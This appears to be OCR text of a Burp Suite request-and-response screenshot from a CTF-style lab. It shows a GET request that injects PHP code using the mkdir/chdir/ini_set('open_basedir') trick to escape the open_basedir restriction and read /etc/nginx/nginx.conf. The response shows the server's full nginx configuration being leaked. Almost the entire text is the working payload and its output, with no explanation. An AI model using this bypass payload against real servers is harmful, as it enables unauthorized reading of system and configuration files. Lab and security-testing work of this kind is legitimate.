 Request
Pretty Raw Hex
\n
1 GET /1.php?1=
mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');chdir('..
');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo%20file
_get_contents('/etc/nginx/nginx.conf'); HTTP/1.1
2 Host: eci-2ze4behz0vzjueu3uf8h.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
2 Date: Sat, 18 Jan 2025 07:08:05 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.0
7 Content-Length: 746
8
9 # daemon off;
10
11 worker_processes auto;
12
13 events {
14 worker_connections 1024;
15 }
16
17 http {
18 include /etc/nginx/mime.types;
19 default_type application/octet-stream;
20 sendfile on;
21 keepalive_timeout 65;
22
23 server {
24 listen 80;
25 server_name localhost;
26 root /var/www/html;
27 index index.php index.html index.htm;
28
29 location / {
30 try_files $uri $uri/ /index.php?$args;
31 }
32
33 location ~ \.php$ {
34 try_files $uri =404;
35 fastcgi_pass 127.0.0.1:9000;
36 fastcgi_index index.php;
37 include fastcgi_params;
38 fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
39 }
40
41 }
42 }
Search
0 highlights
Done